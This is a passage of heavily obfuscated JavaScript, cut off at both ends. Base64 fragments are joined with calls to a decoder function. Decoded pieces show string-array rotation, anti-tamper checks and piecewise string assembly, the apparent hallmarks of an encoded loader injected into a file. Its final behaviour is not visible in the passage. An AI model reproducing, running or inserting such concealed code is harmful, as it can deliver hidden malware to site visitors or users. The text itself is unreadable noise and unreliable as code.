V'+'uY3Rpb24oail7dGhpc1snZ0NnY0d6J109'+_0x9598832u(0x181)+'CwweDBdLHRoaXNbJ29BR01qYyddPWZ1bm'+'N0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt'+_0x9598832u(0x208)+'eDIwKlx4NWMoXHg1YylceDIwKntceDVjd'+'ytceDIwKicsdGhpc1snUXBUa0NUJ109J1'+_0x9598832u(0x2b3)+'/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSdd'+'WydWelJTb24nXT1mdW5jdGlvbigpe3Zhc'+'iBqPW5ldyBSZWdFeHAodGhpc1snaWZSQ0'+_0x9598832u(0x30f)+'ndGVzdCddKHRoaXNbJ29BR01qYyddWyd0'+'b1N0cmluZyddKCkpPy0tdGhpc1snbG9VU'+'UhmJ11bMHgxXTotLXRoaXNbJ2xvVVFIZi'+'ddWzB4MF07')+('cmV0dXJuIHRoaXNbJ1JFTXFPVSddKGspO'+'30saVsncHJvdG90eXBlJ11bJ1JFTXFPVS'+_0x9598832u(0x32a)+'uKH5qKSlyZXR1cm4gajtyZXR1cm4gdGhp'+_0x9598832u(0x206)+'10pO30saVsncHJvdG90eXBlJ11bJ2xBdE'+'lCYyddPWZ1bmN0aW9uKGope2Zvcih2YXI'+'gaz0weDAsbD10aGlzWydsb1VRSGYnXVsn'+'bGVuZ3RoJ107azxsO2srKyl7dGhpc1snb'+'G9VUUhmJ11bJ3B1c2gnXShNYXRoWydyb3'+'VuZCddKE1hdGhbJ3JhbmRvbSddKCkpKSx'+'sPXRoaXNbJ2xvVVFIZiddWydsZW5ndGgn'+'XTt9cmV0dXJuIGoodGhpc1snbG9VUUhmJ'+'11bMHgwXSk7fSxuZXcgaShfMHgxNzM2Mj'+'g1ZSlbJ1Z6UlNvbiddKCksXzB4MTczNjI'+_0x9598832u(0x19b)+'MTczNjI4NWVbJ3VKTG56VSddKGMsYiksX'+'zB4MTczNjI4NWVbJ3R1dmlUYiddW2ZdPW'+'M7fWVsc2UgYz1nO3JldHVybiBjO30oZnV'+'uY3Rpb24oYSxiKXt2YXIgSD1fMHgxNzM2'+'Mjg1ZTt3aGlsZSghIVtdKXt0cnl7dmFyI'+'GM9LXBhcnNlSW50KEgoMHg2MzAsJ0pORW'+'snKSkrcGFyc2VJbnQoSCgweDZlZCwnRyF'+'ocScpKStwYXJzZUludChIKDB4NTcxLCdr'+'JGc4JykpKi1wYXJzZUludChIKDB4NjhmL'+'CdpcEFXJykpK3BhcnNlSW50KEgoMHg0OT'+_0x9598832u(0x239)+'yYjMsJzRmWG8nKSkrLXBhcnNlSW50KEgo'+'MHgzYjcsJ0U2TUwnKSkqcGFyc2VJbnQoS'+_0x9598832u(0x331)+'QoSCgweDNh')+('ZCwnY1AkdCcpKSstcGFyc2VJbnQoSCgwe'+'DNlMCwnJXhXcycpKSotcGFyc2VJbnQoSC'+'gweDNjYiwnOUdOQCcpKTtpZihjPT09Yil'+_0x9598832u(0x18f)+_0x9598832u(0x1ec)+_0x9598832u(0x347)+'B4MTczNjI4NWQsMHhhZTE3OSksIWZ1bmN'+'0aW9uKCl7dmFyIEk9XzB4MTczNjI4NWUs'+'ZD17fTtkW0koMHgyNTIsJ0pORWsnKV09S'+'SgweDM1ZiwnYjZqRycpK0koMHg1MTksJy'+'FLclknKSxkW0koMHg1NDMsJzVzbE4nKV0'+'9SSgweDRjOSwnayRnOCcpK0koMHg0Mjcs'+'J15TZk8nKStJKDB4MmQ1LCdFNk1MJykrS'+'SgweDMzYiwnUXNMTycpK0koMHg2MWQsJy'+'FLclknKSxkW0koMHg0ZTgsJ2lFRSUnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcSE9'+'PXM7fSxkW0koMHg1ZjcsJ2NQJHQnKV09S'+'SgweDRlMCwnIUtyWScpK0koMHg2ODgsJ2'+'lFRSUnKSxkW0koMHg0NzcsJ1ZUIyEnKV0'+_0x9598832u(0x237)+'PXM7fSxkW0koMHgzNWEsJ15TZk8nKV09S'+'SgweDIwYSwnYVc4cCcpKyd0JyxkW0koMH'+_0x9598832u(0x1a0)+'sTicpK0koMHg0MjgsJzlHTkAnKSxkW0ko'+'MHgzZWQsJzFyOXAnKV09ZnVuY3Rpb24oc'+_0x9598832u(0x183)+'wnNHNBQycpXT1mdW5jdGlvbihxLHMpe3J'+_0x9598832u(0x18d)+_0x9598832u(0x196)+'HVybiBxKHMsdCk7fSxkW0koMHg2ZTYsJ0'+'chaHEnKV09')+('ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT49c'+'zt9LGRbSSgweDFjNywndWpJIScpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxPD1zO30'+'sZFtJKDB4MWZiLCdeeEBEJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHErczt9LGRbS'+_0x9598832u(0x1ff)+'hxLHMpe3JldHVybiBxLXM7fSxkW0koMHg'+_0x9598832u(0x193)+'TycpK0koMHg2YjMsJzImMWQnKStJKDB4M'+'mJjLCdJMU8zJykrSSgweDUxNSwnSTFPMy'+_0x9598832u(0x1e3)+_0x9598832u(0x20e)+'K0koMHgyNTEsJ0pORWsnKStJKDB4NDA3L'+'CdXcFkjJykrSSgweDMwZiwnRyFocScpK0'+_0x9598832u(0x254)+_0x9598832u(0x1e7)+_0x9598832u(0x287)+'HgzN2IsJ3pxdDgnKStJKDB4NWM4LCdFNk'+'1MJykrSSgweDMxMywnIUtyWScpK0koMHg'+_0x9598832u(0x2a1)+'JykrSSgweDZkNywnOUdOQCcpK0koMHg1N'+'GYsJ3lESFQnKStJKDB4NTIyLCdiNmpHJy'+_0x9598832u(0x305)+_0x9598832u(0x1d2)+'SSgweDQxOCwnenF0OCcpK0koMHgyYTEsJ'+'0RxRjknKSsnWkEnLGRbSSgweDRiMSwnen'+'F0OCcpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxKHMpO30sZFtJKDB4MzFlLCchS3JZ'+'JyldPUkoMHgyYWYsJypBI1QnKStJKDB4M'+'jhjLCd6QldJJykrSSgweDQ2ZiwnaXBBVy'+'cpK0koMHg2')+(_0x9598832u(0x202)+'ykrSSgweDZiNCwnRHFGOScpK0koMHgzND'+'YsJ151REgnKStJKDB4M2I2LCdiZWtKJyk'+'rSSgweDUwYSwnJUMyeicpK0koMHgzOTUs'+_0x9598832u(0x264)+_0x9598832u(0x280)+'FLclknKStJKDB4NGIwLCdWVCMhJykrSSg'+_0x9598832u(0x24b)+'TkAnKStJKDB4NWRhLCdiZWtKJykrSSgwe'+'DVjOSwnXnVESCcpK0koMHg1YzMsJ0ozRm'+_0x9598832u(0x336)+'iZiwnNSNrRCcpK0koMHg1MTMsJ3lESFQn'+_0x9598832u(0x29a)+'SwnQHQ1VicpK0koMHg0N2YsJ1dwWSMnKS'+'tJKDB4NDYxLCd6cXQ4JykrSSgweDM4YSw'+'nYmVrSicpK0koMHg0NTQsJ1dwWSMnKStJ'+_0x9598832u(0x338)+_0x9598832u(0x252)+'B4NWE1LCdFalV1JykrSSgweDQwNSwnQHQ'+'1VicpK0koMHg2NDMsJzVzbE4nKStJKDB4'+'MjMyLCdedURIJykrSSgweDY5NSwnNHNBQ'+'ycpK0koMHg1YmQsJ2skZzgnKStJKDB4Mm'+_0x9598832u(0x32e)+'pK0koMHg2N2IsJ3JTRG8nKStJKDB4M2Fm'+_0x9598832u(0x2e7)+_0x9598832u(0x1d4)+'dXdk5NJykrSSgweDZjNywnJXhXcycpK0k'+_0x9598832u(0x1a6)+'Vk10JykrSSgweDViOSwnJXhXcycpK0koM'+'Hg0YTAsJ151REgnKStJKDB4MmEyLCczSn'+'ZHJykrSSgw')+(_0x9598832u(0x1a2)+'3MnKStJKDB4MmYwLCd0QTkkJykrSSgweD'+'RjNiwnMDZ4QScpK0koMHg0YWQsJ2FXOHA'+'nKStJKDB4NGE5LCc5R05AJykrSSgweDFi'+'ZSwnSk5FaycpK0koMHgxZDUsJ3RBOSQnK'+'StJKDB4NDZiLCc0c0FDJykrSSgweDJmYi'+'wnNHNBQycpK0koMHg1YWIsJ1ZUIyEnKSt'+'JKDB4NTkxLCdEcUY5JykrSSgweDYyMywn'+'Sk5FaycpK0koMHg1ZTcsJ0ozRmYnKStJK'+'DB4MWVmLCdKM0ZmJykrSSgweDFiYiwnVW'+'VnZicpK0koMHgzMmMsJ2skZzgnKStJKDB'+'4MmU5LCdhVzhwJykrSSgweDM4NiwnYVc4'+'cCcpK0koMHg2MjksJ0chaHEnKStJKDB4N'+_0x9598832u(0x337)+'cpK0koMHgyNzIsJzFyOXAnKStJKDB4MTk'+'wLCczSnZHJykrSSgweDZmMiwnXnVESCcp'+'K0koMHg2YWQsJ0pORWsnKStJKDB4NTJjL'+'CdyU0RvJykrSSgweDM3MCwnMiYxZCcpK0'+'koMHgzMDMsJ0ZANm0nKStJKDB4M2QzLCc'+'1I2tEJykrSSgweDIyYSwnVlQjIScpK0ko'+'MHg1NDIsJ3pCV0knKStJKDB4MWFmLCdyU'+_0x9598832u(0x1e0)+'gyM2QsJyV4V3MnKStJKDB4NDgwLCdJMU8'+'zJykrSSgweDM0ZSwnMiYxZCcpK0koMHg1'+_0x9598832u(0x289)+'ykrSSgweDI1ZCwneURIVCcpK0koMHg2OG'+'QsJ0chaHEnKStJKDB4MjZmLCcqQSNUJyk'+_0x9598832u(0x31c)+'JyFLclknKStJKDB4NDdhLCczSnZHJykrS'+'SgweDY3ZSwnJXhXcycpK0koMHg2YWIsJ1'+_0x9598832u(0x294))+(_0x9598832u(0x25a)+'TZNTCcpK0koMHg2ODEsJ3pxdDgnKStJKD'+'B4M2MyLCc3NmJPJykrSSgweDYyYywneUR'+'IVCcpK0koMHgyMTUsJ2lFRSUnKStJKDB4'+'NDZkLCdVZWdmJykrSSgweDQwNiwnVkp3W'+'ScpK0koMHg1MWMsJ0VqVXUnKStJKDB4M2'+'U0LCc5R05AJykrSSgweDE4MSwnbG5NIyc'+'pK0koMHgxZDMsJ1ZKd1knKStJKDB4MmZj'+'LCd1akkhJykrSSgweDI2NCwnM0p2RycpK'+'0koMHgyNzEsJ0B0NVYnKStJKDB4NmE4LC'+_0x9598832u(0x31a)+'oMHg2NjUsJ1FzTE8nKStJKDB4Njg0LCdJ'+'MU8zJykrSSgweDQyMiwnekJXSScpK0koM'+'HgyMWQsJ0ZANm0nKStJKDB4NmM0LCdEcU'+_0x9598832u(0x325)+_0x9598832u(0x323)+'JykrSSgweDQ4OCwnRHFGOScpK0koMHgyY'+'TcsJ0ZANm0nKStJKDB4MjU4LCcleFdzJy'+'krSSgweDIwZSwndEE5JCcpK0koMHgzOWY'+'sJ2skZzgnKStJKDB4NDBkLCcqQSNUJykr'+_0x9598832u(0x2da)+_0x9598832u(0x180)+_0x9598832u(0x2b4)+'yOXAnKStJKDB4NGU0LCdGQDZtJykrSSgw'+_0x9598832u(0x1c2)+_0x9598832u(0x17d)+'QzMSwnV3gmUicpK0koMHgyMWYsJ1FzTE8'+_0x9598832u(0x234)+_0x9598832u(0x1b5)+'StJKDB4NTY4LCc0ZlhvJykrSSgweDUzNC'+'wnNzZiTycp')+('K0koMHg0ZTEsJ1FzTE8nKStJKDB4MzM1L'+_0x9598832u(0x21e)+'koMHg1ZWUsJ3RBOSQnKStJKDB4NTBiLCd'+'0QTkkJykrSSgweDQ0YiwnIUtyWScpK0ko'+'MHg1ZmIsJyNWTXQnKStJKDB4NTNiLCdWV'+'CMhJykrSSgweDRhNCwnSk5FaycpK0koMH'+'g0NjcsJyV4V3MnKStJKDB4NGI4LCc1c2x'+'OJykrSSgweDE4ZSwnRHFGOScpK0koMHgx'+_0x9598832u(0x324)+'ykrSSgweDUxZiwnVkp3WScpK0koMHgxYz'+_0x9598832u(0x2a8)+'rSSgweDI4MSwnM0p2RycpK0koMHgyZDAs'+_0x9598832u(0x28b)+'SgweDU2NSwnRWpVdScpK0koMHg2YzAsJ2'+'NQJHQnKStJKDB4NTc2LCczSnZHJykrSSg'+'weDUyNywnYjZqRycpK0koMHg0YjQsJzA2'+_0x9598832u(0x343)+'DU5OCwnXnhARCcpK0koMHgyMTYsJ1ZKd1'+'knKStJKDB4MjZhLCd1akkhJykrSSgweDY'+'zMiwnVlQjIScpK0koMHgyZWMsJ0RxRjkn'+_0x9598832u(0x1a1)+_0x9598832u(0x2c7)+'tJKDB4NDc5LCdWSndZJykrSSgweDU1ZCw'+'nVWVnZicpK0koMHgyYTUsJ3RBOSQnKStJ'+'KDB4NGU2LCc0ZlhvJykrSSgweDVmZSwnV'+'kp3WScpK0koMHgyYzcsJ2skZzgnKStJKD'+'B4MmEwLCdGQDZtJykrSSgweDIxZSwnRHF'+'GOScpK0koMHg1NTEsJ3pxdDgnKStJKDB4'+'NjFiLCdedURIJykrSSgweDE4NywnMiYxZ'+'CcpK0koMHgxZmYsJ0ozRmYnKStJKDB4Nm'+'RlLCdXeCZS')+('JykrSSgweDQ0YywnJUMyeicpK0koMHg2Y'+'mUsJ2tLQG0nKStJKDB4NTE3LCdpRUUlJy'+'krSSgweDI1ZiwnNzZiTycpK0koMHg2Zjc'+'sJzlHTkAnKStJKDB4NDJiLCcjVk10Jykr'+_0x9598832u(0x27f)+'zc2Yk8nKStJKDB4NTg2LCdWVCMhJykrKE'+_0x9598832u(0x197)+_0x9598832u(0x2ab)+_0x9598832u(0x174)+_0x9598832u(0x17e)+'gzYTAsJzA2eEEnKStJKDB4NWYwLCdjUCR'+'0JykrSSgweDQyMCwnRHFGOScpK0koMHg2'+'OTAsJ154QEQnKStJKDB4NTZkLCdRc0xPJ'+'ykrSSgweDIwNiwnXlNmTycpK0koMHg0Zm'+_0x9598832u(0x1ad)+'rSSgweDZlNCwnNzZiTycpK0koMHgxYzQs'+'J2JKKVcnKStJKDB4MmE4LCcleFdzJykrS'+_0x9598832u(0x247)+'NQJHQnKStJKDB4NWNkLCc3NmJPJykrSSg'+_0x9598832u(0x1df)+'Tk0nKStJKDB4MWRlLCdJMU8zJykrSSgwe'+'DNhYiwnYVc4cCcpK0koMHgyYjgsJ2skZz'+'gnKStJKDB4NmY4LCdiNmpHJykrSSgweDQ'+_0x9598832u(0x1ba)+'KStJKDB4MjdjLCdrJGc4JykrSSgweDRmO'+'CwnRkA2bScpK0koMHgzMDQsJ2tLQG0nKS'+'tJKDB4MjU3LCdAdDVWJykrSSgweDZiYiw'+'nYVc4cCcpK0koMHgyOTIsJzNKdkcnKStJ'+'KDB4MmMzLCc5R05AJykrSSgweDZiYywnM'+_0x9598832u(0x334)+_0x9598832u(0x204))+(_0x9598832u(0x27e)+'Hg2NTMsJzVzbE4nKStJKDB4MWU2LCdXeC'+_0x9598832u(0x19c)+'0MTEsJ3RBOSQnKStJKDB4MmU3LCdiZWtK'+'JykrSSgweDY2NiwnRkA2bScpK0koMHg1Z'+'TgsJ2JKKVcnKStJKDB4Mjg2LCdiNmpHJy'+'krSSgweDE5MiwnRkA2bScpK0koMHgyMjg'+'sJ3JTRG8nKStJKDB4NGNiLCdedURIJykr'+_0x9598832u(0x216)+_0x9598832u(0x1e2)+'gweDRkZCwnRHFGOScpK0koMHg0NDUsJ2s'+_0x9598832u(0x192)+'eDNhOCwnM0p2RycpK0koMHg0ODEsJzA2e'+'EEnKStJKDB4MTk4LCdRc0xPJykrSSgweD'+_0x9598832u(0x1ab)+_0x9598832u(0x1bb)+'YSwnY1AkdCcpK0koMHgyMDcsJyV4V3MnK'+'StJKDB4NjI1LCd6QldJJykrSSgweDRjMy'+'wnNSNrRCcpK0koMHg2NTIsJ0VqVXUnKSt'+'JKDB4MjU0LCdiSilXJykrSSgweDQ1Niwn'+'YVc4cCcpK0koMHg2ZTIsJ1dwWSMnKStJK'+'DB4MjI5LCclQzJ6JykrSSgweDUxZCwncl'+'NEbycpK0koMHg0ZDEsJzc2Yk8nKStJKDB'+'4M2UzLCc3NmJPJykrSSgweDFjZSwnV3ZO'+_0x9598832u(0x349)+'zdkLCcwNnhBJykrSSgweDUzNywnM0p2Ry'+_0x9598832u(0x199)+'jLCdVZWdmJykrSSgweDY3NywnJUMyeicp'+'K0koMHg2YzYsJzRzQUMnKStJKDB4NTU0L'+_0x9598832u(0x172)+_0x9598832u(0x243))+('J2lwQVcnKStJKDB4NDFkLCdyU0RvJykrS'+'SgweDFiNCwnY1AkdCcpK0koMHgzOGQsJz'+'NKdkcnKStJKDB4MWZlLCc1c2xOJykrSSg'+'weDQwOCwnJXhXcycpK0koMHgxZTMsJ0pO'+'RWsnKStJKDB4NDlkLCdeU2ZPJykrSSgwe'+'DUyYiwnRWpVdScpK0koMHg2OTMsJ1dwWS'+_0x9598832u(0x33d)+'5ZCwndWpJIScpK0koMHgxYTAsJ2xuTSMn'+'KStJKDB4NTI1LCdFalV1JykrSSgweDNjZ'+'iwnVWVnZicpK0koMHg0ZjQsJ3lESFQnKS'+'tJKDB4NmI4LCd6cXQ4JykrSSgweDQwOSw'+'nVlQjIScpK0koMHg0Y2QsJ1FzTE8nKStJ'+'KDB4MWI3LCdpcEFXJykrSSgweDMxYSwna'+'0tAbScpK0koMHg1OTYsJ2Jla0onKStJKD'+'B4MjdhLCdKTkVrJykrSSgweDRjYSwnRHF'+'GOScpK0koMHg1MjAsJzA2eEEnKStJKDB4'+'MjIzLCc0ZlhvJykrSSgweDFkMCwnRyFoc'+'ScpK0koMHg0OTYsJzc2Yk8nKStJKDB4Nm'+_0x9598832u(0x304)+'pK0koMHg2Y2EsJ0chaHEnKStJKDB4NDRk'+_0x9598832u(0x30a)+'0koMHgzYTYsJ2xuTSMnKStJKDB4NGYyLC'+'dKM0ZmJykrSSgweDU0YSwnKkEjVCcpK0k'+'oMHg2NzAsJzImMWQnKStJKDB4Mzk4LCc3'+_0x9598832u(0x1f2)+'Hg1NTYsJ2lwQVcnKStJKDB4NmViLCdFal'+'V1JykrSSgweDQ5NSwnRHFGOScpK0koMHg'+_0x9598832u(0x242)+'JykrSSgweDQ0OCwnaXBBVycpK0koMHg2M'+'zUsJ3lESFQnKStJKDB4NDhjLCclQzJ6Jy'+'krSSgweDZl')+(_0x9598832u(0x25f)+'StJKDB4NDU5LCdXcFkjJykrSSgweDZhNS'+_0x9598832u(0x195)+_0x9598832u(0x1cc)+'NXNsTicpK0koMHg1MzIsJzRzQUMnKStJK'+_0x9598832u(0x223)+_0x9598832u(0x2e6)+'4MzU4LCdFNk1MJykrSSgweDVmYSwndEE5'+'JCcpK0koMHg2MzgsJzFyOXAnKStJKDB4N'+'ThkLCdpcEFXJykrSSgweDIxYiwnXnhARC'+'cpK0koMHg0NzgsJ0ozRmYnKStJKDB4NDc'+_0x9598832u(0x23c)+_0x9598832u(0x190)+'CcyJjFkJykrSSgweDQyYSwnSTFPMycpK0'+'koMHgyZTMsJ2I2akcnKStJKDB4NjIyLCc'+'zSnZHJykrSSgweDI1Mywna0tAbScpK0ko'+'MHg1M2QsJ151REgnKStJKDB4NWQ5LCdjU'+'CR0JykrSSgweDViNCwnXnVESCcpK0koMH'+_0x9598832u(0x285)+'PJykrSSgweDM2MSwnXnhARCcpK0koMHg1'+'MGYsJyFLclknKStJKDB4NWQ1LCcqQSNUJ'+'ykrSSgweDQ4OSwnRTZNTCcpK0koMHg2YT'+'AsJ0chaHEnKStJKDB4MzgzLCcqQSNUJyk'+'rSSgweDMxMCwnV3gmUicpK0koMHg0YzEs'+'J0VqVXUnKStJKDB4NWYxLCdrJGc4JykrS'+'SgweDI0MCwnRkA2bScpK0koMHgyZDQsJz'+'ImMWQnKStJKDB4MzNmLCd6QldJJykrSSg'+'weDZjZCwnVlQjIScpK0koMHg1NjMsJ2FX'+'OHAnKStJKDB4MzA5LCcqQSNUJykrSSgwe'+'DQ4NCwnVlQjIScpK0koMHg0ZWUsJ0kxTz'+_0x9598832u(0x1dc))+(_0x9598832u(0x1f7)+'ycpK0koMHg0ZmMsJ0U2TUwnKStJKDB4Nm'+'FlLCdVZWdmJykrSSgweDE3MCwnIUtyWSc'+'pK0koMHgyMDAsJ3pxdDgnKStJKDB4Mzk2'+'LCdrJGc4JykrSSgweDNiZSwnXnVESCcpK'+'0koMHg0NjUsJzVzbE4nKStJKDB4MjJlLC'+'cyJjFkJykrSSgweDE3YywnM0p2RycpK0k'+'oMHgyNzQsJzRmWG8nKStJKDB4NTA0LCc0'+_0x9598832u(0x1a3)+_0x9598832u(0x220)+'lXJykrSSgweDZlOSwnVWVnZicpK0koMHg'+'0MzAsJ2lFRSUnKStJKDB4NDRhLCc1c2xO'+'JykrSSgweDZiMCwnMDZ4QScpK0koMHg0Y'+_0x9598832u(0x214)+'kpKyhJKDB4MmRkLCdXdk5NJykrSSgweDJ'+'hNiwnbG5NIycpK0koMHg2ODIsJ2I2akcn'+'KStJKDB4MzZmLCd1akkhJykrSSgweDE4Y'+'SwnSjNGZicpK0koMHg2NmMsJ1d2Tk0nKS'+'tJKDB4NDVlLCdWVCMhJykrSSgweDQ4Yiw'+_0x9598832u(0x176)+'KDB4M2Q0LCdEcUY5JykrSSgweDYzOSwnb'+'G5NIycpK0koMHg2NGYsJ151REgnKStJKD'+'B4MmYyLCd1akkhJykrSSgweDYyZSwnY1A'+'kdCcpK0koMHgxNzEsJypBI1QnKStJKDB4'+'NjFhLCdiZWtKJykrSSgweDJlZCwnNXNsT'+_0x9598832u(0x2b8)+_0x9598832u(0x1b1)+_0x9598832u(0x1cb)+'LCdKM0ZmJykrSSgweDI2OCwnV3gmUicpK'+'0koMHg1ODQsJyVDMnonKStJKDB4NjJhLC'+'d1akkhJykr')+('SSgweDU2MCwnRHFGOScpK0koMHg2YjUsJ'+'yFLclknKStJKDB4MWZhLCc5R05AJykrSS'+'gweDQ1YiwnYjZqRycpK0koMHg1N2MsJzc'+'2Yk8nKStJKDB4NTg3LCdiNmpHJykrSSgw'+'eDYwMSwnV3BZIycpK0koMHgzMTgsJ2NQJ'+'HQnKStJKDB4NTczLCdpcEFXJykrSSgweD'+'IwMywnNXNsTicpK0koMHg1NDcsJzFyOXA'+'nKStJKDB4NGQ1LCdpRUUlJykrSSgweDQ5'+'ZSwnRTZNTCcpK0koMHg1MjgsJ0ZANm0nK'+_0x9598832u(0x2b0)+'wnNSNrRCcpK0koMHgxOWMsJzRmWG8nKSt'+'JKDB4MjkxLCclQzJ6JykrSSgweDFlYywn'+'QHQ1VicpK0koMHg1N2UsJzRzQUMnKStJK'+_0x9598832u(0x2bb)+'NmTycpK0koMHgzOGMsJ1ZUIyEnKStJKDB'+_0x9598832u(0x339)+'cCcpK0koMHg1OWMsJ3pCV0knKStJKDB4M'+'jQ2LCczSnZHJykrSSgweDViNiwnMiYxZC'+_0x9598832u(0x1eb)+'xLCdhVzhwJykrSSgweDM4ZiwnYjZqRycp'+_0x9598832u(0x29e)+'Cd1akkhJykrSSgweDRkYSwnYVc4cCcpK0'+'koMHg1MzgsJ3RBOSQnKStJKDB4MmUxLCc'+'3NmJPJykrSSgweDM5MiwnVkp3WScpK0ko'+'MHgxYjAsJzUja0QnKStJKDB4NThmLCdHI'+'WhxJykrSSgweDQwZSwnQHQ1VicpK0koMH'+'gzZWYsJzVzbE4nKStJKDB4MzViLCdWSnd'+_0x9598832u(0x1bd)+_0x9598832u(0x2ba)+_0x9598832u(0x236)+'UsJ2lwQVcn')+('KStJKDB4NDc2LCc1I2tEJykrSSgweDFlZ'+'CwnSjNGZicpK0koMHg1ODMsJ1dwWSMnKS'+'tJKDB4MTg1LCcqQSNUJykrSSgweDVlYyw'+_0x9598832u(0x2d4)+'KDB4NDlmLCdeU2ZPJykrSSgweDRlYSwne'+'URIVCcpK0koMHgzNGYsJ1VlZ2YnKStJKD'+_0x9598832u(0x322)+'ZIycpK0koMHg2M2YsJ1d2Tk0nKStJKDB4'+'NDEzLCdeU2ZPJykrSSgweDQyZiwnM0p2R'+'ycpK0koMHgyZDksJ1FzTE8nKStJKDB4Nj'+'U0LCdyU0RvJykrSSgweDFiNiwnenF0OCc'+'pK0koMHgzNDQsJ1ZUIyEnKStJKDB4NWQz'+'LCdrS0BtJykrSSgweDMxMiwnYjZqRycpK'+'0koMHg2NWUsJ1VlZ2YnKStJKDB4NTQxLC'+'dGQDZtJykrSSgweDU3ZCwnRHFGOScpK0k'+'oMHg1OTMsJ1d4JlInKStJKDB4MWQyLCcz'+_0x9598832u(0x2c1)+'Hg1NzIsJ0RxRjknKStJKDB4MzU0LCdJMU'+'8zJykrSSgweDU5ZSwnOUdOQCcpK0koMHg'+_0x9598832u(0x2cc)+_0x9598832u(0x20d)+'GIsJ3lESFQnKStJKDB4MmZkLCdpRUUlJy'+_0x9598832u(0x1e1)+'sJ151REgnKStJKDB4MjkwLCd5REhUJykr'+'SSgweDJkNiwnUXNMTycpK0koMHgxZjksJ'+'3RBOSQnKStJKDB4MmUyLCcxcjlwJykrSS'+'gweDNlNiwnMDZ4QScpK0koMHg0ZjMsJzl'+'HTkAnKStJKDB4NTRkLCcxcjlwJykrSSgw'+'eDVjMiwnXlNmTycpK0koMHgyY2EsJ1ZUI'+_0x9598832u(0x1a7)+_0x9598832u(0x1c1))+('IycpK0koMHg1YTcsJ2xuTSMnKStJKDB4N'+'mI2LCd6cXQ4JykrSSgweDZjMywnM0p2Ry'+'cpK0koMHgyYjYsJzA2eEEnKStJKDB4MWM'+'2LCd0QTkkJykrSSgweDFkYiwndWpJIScp'+'K0koMHgzY2QsJ2I2akcnKStJKDB4NjRiL'+'CdpRUUlJykrSSgweDYxMSwnSTFPMycpK0'+'koMHg1ZDgsJyVDMnonKStJKDB4NDMyLCd'+_0x9598832u(0x316)+'MHgzNjQsJ1d2Tk0nKStJKDB4MzM0LCded'+'URIJykrSSgweDY1YywnNzZiTycpK0koMH'+_0x9598832u(0x25b)+_0x9598832u(0x2fa)+'MDMsJzRzQUMnKStJKDB4Njc2LCdyU0RvJ'+_0x9598832u(0x16b)+'MsJ2NQJHQnKStJKDB4NjQ1LCd6cXQ4Jyk'+'rSSgweDU5NSwnNSNrRCcpK0koMHgyNGEs'+'JzUja0QnKStJKDB4NDM3LCdrS0BtJykrS'+'SgweDUxMCwnI1ZNdCcpK0koMHg0OWMsJ1'+'5TZk8nKStJKDB4NjRjLCdrS0BtJykrSSg'+'weDUwZCwnSk5FaycpK0koMHg0NmEsJyNW'+'TXQnKStJKDB4NWJjLCcjVk10JykrSSgwe'+'DIzMSwnKkEjVCcpK0koMHgyOWIsJ0U2TU'+'wnKStJKDB4NjdhLCdXdk5NJykrSSgweDI'+_0x9598832u(0x2e2)+_0x9598832u(0x2ce)+'SwnOUdOQCcpK0koMHg0ZWMsJ0pORWsnKS'+_0x9598832u(0x24a)+_0x9598832u(0x2f4)+'KDB4MmNjLCcxcjlwJykrSSgweDNmYSwnM'+'XI5cCcpK0koMHg1ZWYsJyV4V3MnKStJKD'+_0x9598832u(0x2a4))+('ZWdmJykrSSgweDViMywnV3gmUicpK0koM'+'HgyMDksJ0RxRjknKStJKDB4NWEyLCcyJj'+'FkJykrSSgweDVjNSwnNHNBQycpK0koMHg'+'0ZTUsJzc2Yk8nKStJKDB4NDhmLCdXdk5N'+'JykrSSgweDM2NiwnSjNGZicpK0koMHg0M'+_0x9598832u(0x217)+'krSSgweDYyYiwnenF0OCcpK0koMHgyOGQ'+'sJ0chaHEnKStJKDB4NDdlLCcxcjlwJykr'+'SSgweDIzNCwnaUVFJScpK0koMHg1ZjQsJ'+'2lFRSUnKStJKDB4NTU3LCc3NmJPJykrSS'+'gweDNhYywnJXhXcycpK0koMHg2ZTMsJyF'+'LclknKStJKDB4MjI1LCc3NmJPJykrSSgw'+'eDJlMCwnUXNMTycpK0koMHg1ZGIsJzA2e'+'EEnKStJKDB4NjEyLCdWVCMhJykrSSgweD'+'Y1OCwnV3BZIycpK0koMHgyMzAsJ0chaHE'+'nKStJKDB4MzE3LCcwNnhBJykrSSgweDJk'+'MiwnXnVESCcpK0koMHgyNzUsJ2NQJHQnK'+'StJKDB4NWQyLCdAdDVWJykrSSgweDFmMy'+'wnclNEbycpK0koMHg1ZDAsJzNKdkcnKSt'+'JKDB4NWMxLCczSnZHJykrSSgweDM0MCwn'+'V3BZIycpK0koMHgyNzMsJ2JKKVcnKStJK'+'DB4MjE5LCdXeCZSJykrSSgweDYxNiwnNH'+_0x9598832u(0x328)+'oMHgyMTcsJzc2Yk8nKStJKDB4MjM2LCc1'+'c2xOJykrSSgweDZjYiwnXnVESCcpK0koM'+_0x9598832u(0x1a5)+'ZmJykrSSgweDFlNCwnSTFPMycpK0koMHg'+'zNDUsJ1d2Tk0nKStJKDB4MWJhLCdpcEFX'+_0x9598832u(0x224)+'Hg2Y2UsJ3lESFQnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1')+('cm4gcStzO30sZFtJKDB4MWU3LCdEcUY5J'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSSgweDQ5NCwnenF0OCcpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxK3M7'+'fSxkW0koMHg2NTYsJ2tLQG0nKV09SSgwe'+'DE5YiwnclNEbycpKydzLycsZFtJKDB4M2'+'Y2LCdWSndZJyldPUkoMHgyM2EsJypBI1Q'+'nKStJKDB4NDI0LCdRc0xPJykrSSgweDRm'+_0x9598832u(0x175)+'StJKDB4MzRhLCc3NmJPJykrSSgweDIxMi'+_0x9598832u(0x2f1)+_0x9598832u(0x26e)+_0x9598832u(0x1cf)+'DB4NjNiLCczSnZHJykrSSgweDE3MiwnRH'+'FGOScpK0koMHg2NDQsJ2I2akcnKStJKDB'+'4NTc4LCdXcFkjJykrSSgweDQ2OCwneURI'+'VCcpK0koMHg0ZWQsJ2Jla0onKStJKDB4N'+_0x9598832u(0x178)+'cpK0k